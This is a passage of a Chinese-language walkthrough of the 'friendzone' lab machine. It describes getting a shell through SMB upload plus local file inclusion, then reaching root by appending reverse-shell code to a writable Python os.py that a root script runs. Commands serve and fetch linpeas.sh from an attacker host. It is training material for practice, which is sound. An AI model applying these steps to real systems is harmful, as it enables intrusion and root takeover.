





通过上图我们可以看到,此处的确是存在一个本地文件包含漏洞,现在我们尝试读取dashboard文件,我们来看看它代码是怎么写的。

我们可以看到它直接通过get传参给include,然后后面接了.php。

结合之前发现的smb服务Development目录下的写权限,此时getshell的思路就很清晰了,先通过smb服务上传到Development目录下一个含有反弹shell代码的php文件,然后利用此处的文件包含漏洞即可getshell。

0x05权限提升

python3 -m http.server 80

wget 10.10.16.3/linpeas.sh



我们在linpeas.sh的报告中看到如下文件,发现我们竟然对python的OS库有写权限。



那我们接下来就传pspy64到该机器上来,然后看看有没有以root用户定期执行的py脚本调用了os库,如果有的话,我们在OS库中写入反弹shell的代码,这样当该脚本被执行时,我们就会获得一个root权限的shell。





然后如上图所示,我们看到这个脚本是以root权限运行的,并且该脚本调用了OS库,所以接下来我们只需要在OS库中写入反弹shell的代码即可,如下图所示。



上图框中的代码就是我们加到os.py文件末尾反弹shell的代码,通过下图我们可以看到root权限的shell已经弹回来了。

friendzone靶机算是一个中等难度的靶机,知识点涉及到了DNS区域传输、SMB文件上传、文件包含、以及非常规的linux提权等知识。

总的来说,还是学到不少知识,包括DNS区域传输,SMB文件上传配合文件包含漏洞getshell,利用写入OS库恶意代码配合定时任务成功提权至root权限。

![[机器学习、Spark]Spark MLlib实现数据基本统计](https://img-blog.csdnimg.cn/49cdef29457147078e3ef718b02237c7.png)